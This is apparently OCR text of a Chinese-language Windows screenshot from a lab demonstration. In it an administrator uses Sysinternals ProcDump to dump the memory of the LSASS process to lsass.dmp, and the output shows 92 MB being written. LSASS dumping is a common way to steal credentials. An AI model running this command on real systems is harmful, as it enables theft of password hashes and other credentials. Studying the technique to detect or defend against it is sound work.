 procdump
文件 主页 共享 查看
TEST procdump
名称 修改日期
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
DESKTOP-D810JN1
Eula.txt 2020/2/24 5:02
lsass.dmp 2022/4/30 12:34
procdump.exe 2020/2/24 5:02
procdump.ps1 2020/2/24 5:02
4 个项目
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\administrator\Desktop\TEST\procdump>procdump.exe -accepteula -ma lsass.
exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[12:34:10] Dump 1 initiated: C:\Users\administrator\Desktop\TEST\procdump\lsass.
dmp
[12:34:11] Dump 1 writing: Estimated dump file size is 91 MB.
[12:34:11] Dump 1 complete: 92 MB written in 0.7 seconds
[12:34:11] Dump count reached.
C:\Users\administrator\Desktop\TEST\procdump>
微软拼音 半 :
0% 9.1 MB